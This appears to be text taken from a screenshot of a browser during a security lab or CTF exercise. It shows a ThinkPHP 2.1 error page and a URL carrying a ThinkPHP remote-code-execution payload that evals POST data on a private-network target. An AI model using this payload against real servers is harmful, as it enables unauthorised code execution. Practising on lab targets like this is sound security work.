 192.168.220.134:8080/?s=/E/D/I/${@print(eval($_POST[1]))}
3
课程学习_智慧树 Remote Keyboard stm32FFT原理分析_... 菜鸟教程 - 学的不仅... BUUCTF在线评测 信息安全协会 红岩杯wp 数字设计FPGA应用_... (20条消息) 腾讯云纯... 腾讯云 OrcaTerm - 8... 其他书签 移动设备上的书签
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块E
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]